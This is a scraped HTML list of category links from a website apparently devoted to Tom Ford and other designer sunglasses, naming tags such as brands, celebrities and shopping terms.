	<li class="cat-item cat-item-1939"><a href="https://tomfordsunglasses.net/category/aw19/" >aw19</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://tomfordsunglasses.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://tomfordsunglasses.net/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://tomfordsunglasses.net/category/birthdayhaul/" >birthdayhaul</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://tomfordsunglasses.net/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://tomfordsunglasses.net/category/bnib-tom/" >bnib-tom</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://tomfordsunglasses.net/category/bnwot/" >bnwot</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://tomfordsunglasses.net/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://tomfordsunglasses.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://tomfordsunglasses.net/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tomfordsunglasses.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://tomfordsunglasses.net/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://tomfordsunglasses.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://tomfordsunglasses.net/category/carfreitag/" >carfreitag</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://tomfordsunglasses.net/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://tomfordsunglasses.net/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://tomfordsunglasses.net/category/cazal/" >cazal</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://tomfordsunglasses.net/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://tomfordsunglasses.net/category/celebs/" >celebs</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://tomfordsunglasses.net/category/chai/" >chai</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://tomfordsunglasses.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://tomfordsunglasses.net/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://tomfordsunglasses.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://tomfordsunglasses.net/category/chiara/" >chiara</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://tomfordsunglasses.net/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://tomfordsunglasses.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://tomfordsunglasses.net/category/cinematic/" >cinematic</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://tomfordsunglasses.net/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://tomfordsunglasses.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://tomfordsunglasses.net/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://tomfordsunglasses.net/category/cleef/" >cleef</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://tomfordsunglasses.net/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://tomfordsunglasses.net/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://tomfordsunglasses.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://tomfordsunglasses.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://tomfordsunglasses.net/category/collective/" >collective</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://tomfordsunglasses.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://tomfordsunglasses.net/category/confirms/" >confirms</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://tomfordsunglasses.net/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://tomfordsunglasses.net/category/davies/" >davies</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://tomfordsunglasses.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://tomfordsunglasses.net/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://tomfordsunglasses.net/category/delay/" >delay</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://tomfordsunglasses.net/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://tomfordsunglasses.net/category/deserve/" >deserve</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://tomfordsunglasses.net/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://tomfordsunglasses.net/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://tomfordsunglasses.net/category/director/" >director</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://tomfordsunglasses.net/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://tomfordsunglasses.net/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://tomfordsunglasses.net/category/downfall/" >downfall</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://tomfordsunglasses.net/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://tomfordsunglasses.net/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://tomfordsunglasses.net/category/dumb/" >dumb</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://tomfordsunglasses.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://tomfordsunglasses.net/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://tomfordsunglasses.net/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://tomfordsunglasses.net/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://tomfordsunglasses.net/category/erster/" >erster</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://tomfordsunglasses.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://tomfordsunglasses.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tomfordsunglasses.net/category/exovault/" >exovault</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://tomfordsunglasses.net/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://tomfordsunglasses.net/category/eyeglass/" >eyeglass</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://tomfordsunglasses.net/category/eyeglasses/" >eyeglasses</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://tomfordsunglasses.net/category/eyewearnews/" >eyewearnews</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://tomfordsunglasses.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://tomfordsunglasses.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://tomfordsunglasses.net/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://tomfordsunglasses.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://tomfordsunglasses.net/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tomfordsunglasses.net/category/fave/" >fave</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tomfordsunglasses.net/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://tomfordsunglasses.net/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://tomfordsunglasses.net/category/favouite/" >favouite</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://tomfordsunglasses.net/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://tomfordsunglasses.net/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://tomfordsunglasses.net/category/fell/" >fell</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://tomfordsunglasses.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://tomfordsunglasses.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://tomfordsunglasses.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://tomfordsunglasses.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://tomfordsunglasses.net/category/fordtoby/" >ford&#039;toby&#039;</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://tomfordsunglasses.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://tomfordsunglasses.net/category/fragrances/" >fragrances</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://tomfordsunglasses.net/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://tomfordsunglasses.net/category/frames/" >frames</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://tomfordsunglasses.net/category/freaked/" >freaked</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://tomfordsunglasses.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://tomfordsunglasses.net/category/ft0844s/" >ft0844s</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://tomfordsunglasses.net/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://tomfordsunglasses.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://tomfordsunglasses.net/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://tomfordsunglasses.net/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://tomfordsunglasses.net/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://tomfordsunglasses.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://tomfordsunglasses.net/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://tomfordsunglasses.net/category/giao/" >giao</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://tomfordsunglasses.net/category/gigi/" >gigi</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://tomfordsunglasses.net/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://tomfordsunglasses.net/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://tomfordsunglasses.net/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://tomfordsunglasses.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://tomfordsunglasses.net/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://tomfordsunglasses.net/category/grit/" >grit</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://tomfordsunglasses.net/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://tomfordsunglasses.net/category/haider/" >haider</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://tomfordsunglasses.net/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://tomfordsunglasses.net/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://tomfordsunglasses.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://tomfordsunglasses.net/category/hmrc/" >hmrc</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://tomfordsunglasses.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://tomfordsunglasses.net/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://tomfordsunglasses.net/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://tomfordsunglasses.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://tomfordsunglasses.net/category/humiliated/" >humiliated</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://tomfordsunglasses.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://tomfordsunglasses.net/category/iconic-model/" >iconic-model</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://tomfordsunglasses.net/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://tomfordsunglasses.net/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://tomfordsunglasses.net/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://tomfordsunglasses.net/category/investigation/" >investigation</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://tomfordsunglasses.net/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://tomfordsunglasses.net/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://tomfordsunglasses.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://tomfordsunglasses.net/category/jamesbond/" >jamesbond</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://tomfordsunglasses.net/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://tomfordsunglasses.net/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tomfordsunglasses.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://tomfordsunglasses.net/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://tomfordsunglasses.net/category/kaia/" >kaia</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://tomfordsunglasses.net/category/kardashian/" >kardashian</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://tomfordsunglasses.net/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://tomfordsunglasses.net/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://tomfordsunglasses.net/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://tomfordsunglasses.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://tomfordsunglasses.net/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://tomfordsunglasses.net/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://tomfordsunglasses.net/category/lection/" >lection</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://tomfordsunglasses.net/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://tomfordsunglasses.net/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://tomfordsunglasses.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://tomfordsunglasses.net/category/loni/" >loni</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://tomfordsunglasses.net/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://tomfordsunglasses.net/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://tomfordsunglasses.net/category/lunettes/" >lunettes</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://tomfordsunglasses.net/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://tomfordsunglasses.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://tomfordsunglasses.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://tomfordsunglasses.net/category/maffi/" >maffi</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://tomfordsunglasses.net/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://tomfordsunglasses.net/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://tomfordsunglasses.net/category/mango/" >mango</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://tomfordsunglasses.net/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://tomfordsunglasses.net/category/markins/" >markins</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://tomfordsunglasses.net/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://tomfordsunglasses.net/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://tomfordsunglasses.net/category/massively/" >massively</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://tomfordsunglasses.net/category/masunaga/" >masunaga</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://tomfordsunglasses.net/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://tomfordsunglasses.net/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://tomfordsunglasses.net/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://tomfordsunglasses.net/category/menswear/" >menswear</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://tomfordsunglasses.net/category/minh/" >minh</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://tomfordsunglasses.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://tomfordsunglasses.net/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://tomfordsunglasses.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://tomfordsunglasses.net/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://tomfordsunglasses.net/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://tomfordsunglasses.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://tomfordsunglasses.net/category/mosy/" >mosy</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://tomfordsunglasses.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://tomfordsunglasses.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://tomfordsunglasses.net/category/newcase/" >newcase</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://tomfordsunglasses.net/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://tomfordsunglasses.net/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://tomfordsunglasses.net/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://tomfordsunglasses.net/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://tomfordsunglasses.net/category/occhiale/" >occhiale</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://tomfordsunglasses.net/category/occhiali/" >occhiali</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://tomfordsunglasses.net/category/ootd/" >ootd</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://tomfordsunglasses.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://tomfordsunglasses.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://tomfordsunglasses.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://tomfordsunglasses.net/category/persol/" >persol</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://tomfordsunglasses.net/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://tomfordsunglasses.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://tomfordsunglasses.net/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://tomfordsunglasses.net/category/planned/" >planned</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://tomfordsunglasses.net/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://tomfordsunglasses.net/category/polarized/" >polarized</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://tomfordsunglasses.net/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://tomfordsunglasses.net/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://tomfordsunglasses.net/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://tomfordsunglasses.net/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://tomfordsunglasses.net/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://tomfordsunglasses.net/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://tomfordsunglasses.net/category/prescription/" >prescription</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://tomfordsunglasses.net/category/pressekonferenz/" >pressekonferenz</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://tomfordsunglasses.net/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://tomfordsunglasses.net/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://tomfordsunglasses.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://tomfordsunglasses.net/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tomfordsunglasses.net/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://tomfordsunglasses.net/category/quentin/" >quentin</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://tomfordsunglasses.net/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://tomfordsunglasses.net/category/ranked/" >ranked</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://tomfordsunglasses.net/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://tomfordsunglasses.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://tomfordsunglasses.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://tomfordsunglasses.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://tomfordsunglasses.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://tomfordsunglasses.net/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://tomfordsunglasses.net/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tomfordsunglasses.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://tomfordsunglasses.net/category/revury/" >revury</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://tomfordsunglasses.net/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://tomfordsunglasses.net/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://tomfordsunglasses.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://tomfordsunglasses.net/category/saletom/" >saletom</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://tomfordsunglasses.net/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://tomfordsunglasses.net/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://tomfordsunglasses.net/category/session/" >session</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://tomfordsunglasses.net/category/sexiest/" >sexiest</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://tomfordsunglasses.net/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://tomfordsunglasses.net/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://tomfordsunglasses.net/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://tomfordsunglasses.net/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://tomfordsunglasses.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://tomfordsunglasses.net/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://tomfordsunglasses.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://tomfordsunglasses.net/category/skins/" >skins</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://tomfordsunglasses.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://tomfordsunglasses.net/category/smartbuyglasses/" >smartbuyglasses</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://tomfordsunglasses.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://tomfordsunglasses.net/category/sonnenbrille/" >sonnenbrille</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://tomfordsunglasses.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://tomfordsunglasses.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://tomfordsunglasses.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://tomfordsunglasses.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://tomfordsunglasses.net/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://tomfordsunglasses.net/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://tomfordsunglasses.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://tomfordsunglasses.net/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://tomfordsunglasses.net/category/succession/" >succession</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://tomfordsunglasses.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://tomfordsunglasses.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://tomfordsunglasses.net/category/sunglass/" >sunglass</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://tomfordsunglasses.net/category/sunglasses/" >sunglasses</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://tomfordsunglasses.net/category/sunglassesgafa/" >sunglassesgafa</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://tomfordsunglasses.net/category/supercars/" >supercars</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://tomfordsunglasses.net/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://tomfordsunglasses.net/category/surprisingly/" >surprisingly</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://tomfordsunglasses.net/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://tomfordsunglasses.net/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://tomfordsunglasses.net/category/theyukiteng/" >theyukiteng</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://tomfordsunglasses.net/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://tomfordsunglasses.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://tomfordsunglasses.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://tomfordsunglasses.net/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://tomfordsunglasses.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://tomfordsunglasses.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://tomfordsunglasses.net/category/tomford/" >tomford</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://tomfordsunglasses.net/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://tomfordsunglasses.net/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://tomfordsunglasses.net/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://tomfordsunglasses.net/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://tomfordsunglasses.net/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://tomfordsunglasses.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://tomfordsunglasses.net/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://tomfordsunglasses.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tomfordsunglasses.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://tomfordsunglasses.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://tomfordsunglasses.net/category/usedlux/" >usedlux</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://tomfordsunglasses.net/category/vanessa/" >vanessa</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://tomfordsunglasses.net/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://tomfordsunglasses.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://tomfordsunglasses.net/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://tomfordsunglasses.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://tomfordsunglasses.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://tomfordsunglasses.net/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://tomfordsunglasses.net/category/visionaries/" >visionaries</a>
</li>
